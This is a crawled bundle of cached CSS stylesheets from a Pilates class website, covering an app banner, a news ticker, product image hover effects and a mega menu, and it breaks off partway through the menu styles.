.sb-button{position:absolute;right:20px;top:24px;border:1px solid #bfbfbf;padding:0 10px;min-width:10%;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:700;color:#000;background:#F15D56;text-transform:uppercase;text-decoration:none;text-shadow:0 1px 0 rgb(255 255 255 / .8);border-radius:3px;box-shadow:0 1px 0 rgb(255 255 255 / .6),0 1px 0 rgb(255 255 255 / .7) inset}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner .sb-icon.gloss:after{content:'';position:absolute;left:0;top:-1px;border-top:1px solid rgb(255 255 255 / .8);width:100%;height:50%;background:-webkit-linear-gradient(top,rgb(255 255 255 / .7) 0%,rgb(255 255 255 / .2) 100%);border-radius:10px 10px 12px 12px}#smartbanner.android{border-color:#212228;background:#F6E264;border-top:5px solid #88B131;box-shadow:none}#smartbanner.android .sb-close{border:0;width:17px;height:17px;line-height:17px;color:#000;background:#1c1e21;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgb(0 0 0 / .8) inset,0 1px 1px rgb(255 255 255 / .3)}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-info{color:#000;text-shadow:0 1px 2px #000}#smartbanner.android .sb-info strong{color:#000}#smartbanner.android .sb-button{min-width:12%;border:1px solid #DDDCDC;padding:1px;color:#000;background:#F15D56;border-radius:0;box-shadow:none}#smartbanner.android .sb-button span{text-align:center;display:block;padding:0 10px;background-color:#F15D56;background-image:none;text-transform:none;text-shadow:none;box-shadow:none}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css
body_size: -413
content:
.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}.jctkr-label{display:inline-block}.nice_ticker_container .wrap{width:100%;white-space:nowrap;overflow:hidden;font-size:0;background:#fff;border-radius:3px;box-shadow:inset 0 0 7px rgb(69 78 140 / .5)}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css
body_size: 237
content:
@charset "utf-8";.ws247-piew-hover .ws-hover-img{position:absolute;opacity:0;top:0;left:0;transition:all .5s}.ws247-piew-hover .ws247-piew-imgs-container{position:relative}.ws247-piew-hover:hover .ws-hover-img{opacity:1}.ws247-piew-hover.border{border:1px solid;border-color:#ccc}.ws247-piew-hover.shadow{transition:all .5s}.ws247-piew-hover.shadow:hover{box-shadow:0 7px 10px 4px #ccc}.ws247-piew-hover.effect-scale .ws247-piew-imgs-container>img:not(.ws-hover-img){transform:scale(1);transition:all .5s}.ws247-piew-hover.effect-scale .ws-hover-img{transform:scale(0);opacity:1}.ws247-piew-hover.effect-scale:hover .ws-hover-img{transform:scale(1)}.ws247-piew-hover.effect-scale:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){transform:scale(0)}.ws247-piew-hover.effect-right-to-left .ws247-piew-imgs-container>img:not(.ws-hover-img){position:relative;left:0;transition:all .5s}.ws247-piew-hover.effect-right-to-left .ws247-piew-imgs-container{overflow:hidden}.ws247-piew-hover.effect-right-to-left .ws-hover-img{opacity:0;left:100%}.ws247-piew-hover.effect-right-to-left:hover .ws-hover-img{opacity:1;left:0}.ws247-piew-hover.effect-right-to-left:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){left:-100%}.ws247-piew-hover.effect-left-to-right .ws247-piew-imgs-container>img:not(.ws-hover-img){position:relative;left:0;transition:all .5s}.ws247-piew-hover.effect-left-to-right .ws247-piew-imgs-container{overflow:hidden}.ws247-piew-hover.effect-left-to-right .ws-hover-img{opacity:0;left:-100%}.ws247-piew-hover.effect-left-to-right:hover .ws-hover-img{opacity:1;left:0}.ws247-piew-hover.effect-left-to-right:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){left:100%}.ws247-piew-hover.effect-top-to-bottom .ws247-piew-imgs-container>img:not(.ws-hover-img){position:relative;opacity:1;transition:all .5s}.ws247-piew-hover.effect-top-to-bottom .ws247-piew-imgs-container{overflow:hidden}.ws247-piew-hover.effect-top-to-bottom .ws-hover-img{opacity:0;top:-100%}.ws247-piew-hover.effect-top-to-bottom:hover .ws-hover-img{opacity:1;top:0}.ws247-piew-hover.effect-top-to-bottom:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){opacity:0}.ws247-piew-hover.effect-rotate-left .ws-hover-img{display:none}.ws247-piew-hover.effect-rotate-left .ws247-piew-imgs-container img{transition:all .5s}.ws247-piew-hover.effect-rotate-left:hover .ws247-piew-imgs-container img{transform:rotate(-5deg)}.ws247-piew-hover.effect-rotate-right .ws-hover-img{display:none}.ws247-piew-hover.effect-rotate-right .ws247-piew-imgs-container img{transition:all .5s}.ws247-piew-hover.effect-rotate-right:hover .ws247-piew-imgs-container img{transform:rotate(5deg)}.ws247-piew-hover.effect-overflow{position:relative;overflow:hidden}.ws247-piew-effect-overflow-container .price,.ws247-piew-effect-overflow-container .star-rating{display:block}.ws247-piew-effect-overflow-container{position:absolute;top:0;left:-100%;width:100%;height:100%;z-index:11111;background:rgb(78,78,78,74%);color:#fff;transition:all .5s}ul.products li.product .ws247-piew-effect-overflow-container .button,.ws247-piew-effect-overflow-container .button{background:#fff;color:#000;border-color:#b9b4b4;text-align:center;display:block;margin:0 auto;max-width:250px}ul.products li.product .ws247-piew-effect-overflow-container .price,ul.products li.product .ws247-piew-effect-overflow-container .woocommerce-loop-product__title,.ws247-piew-effect-overflow-container .price,.ws247-piew-effect-overflow-container .woocommerce-loop-product__title{text-align:center}ul.products li.product .ws247-piew-effect-overflow-container .star-rating,.ws247-piew-effect-overflow-container .star-rating{position:relative;display:inline-block;left:50%;transform:translateX(-50%)}ul.products li.product .ws247-piew-effect-overflow-container .added_to_cart,.ws247-piew-effect-overflow-container .added_to_cart{color:#fff;margin:0 auto;display:block;max-width:200px;text-align:center}.ws247-piew-hover.effect-overflow:hover .ws247-piew-effect-overflow-container{left:0}.ws247-piew-hover.effect-overflow.border{padding-bottom:0}.ws247-piew-effect-overflow-out{position:relative;top:43%;transform:translateY(-50%)}.ws247-piew-effect-overflow-container .ws247-piew-small-gallery{position:static;width:100%!important;text-align:center}.ws247-piew-effect-overflow-out .product-title a{display:block;text-align:center;color:#fff}.effect-description .short-description{position:absolute;z-index:9999;width:100%;height:100%;background:rgb(0 0 0 / 62%);color:#fff;display:flex;align-items:center;justify-content:center;padding:10px;transition:all .5s;opacity:0;overflow:hidden}.ws247-piew-hover.effect-description:hover .short-description{opacity:1}.ws247-piew-small-gallery{position:absolute;padding:0;margin:0;bottom:0;width:100%;z-index:9999}.ws247-piew-small-gallery li{list-style:none;display:inline-block;border:1px solid;overflow:hidden;margin:6px!important}.ws247-piew-small-gallery.radius li{border-radius:50px;cursor:pointer}ul.products li.product .ws247-piew-small-gallery img,.ws247-piew-small-gallery img{width:40px!important;height:40px!important;display:block;margin:0;padding:0}.ws247-piew-small-gallery li img{transform:scale(1);transition:all .5s}.ws247-piew-small-gallery li:hover img{transform:scale(1.5)}.ws247-piew-small-gallery.has-location{width:60px;bottom:auto;top:50%;transform:translateY(-50%)}.ws247-piew-small-gallery.has-location li{margin:0}.ws247-piew-small-gallery.on-right{right:0}.ws247-piew-small-gallery.on-left{left:0}.ws247-piew-effect-overflow-out .ws247-piew-small-gallery.has-location{transform:none}.ws247_piew_link_attr{transition:all .5s}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css
body_size: 22755
content:
@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:before,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:after{display:none}#mega-menu-wrap-primary{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary{text-align:right;padding:0 0 0 0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary input,#mega-menu-wrap-primary #mega-menu-primary img{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary 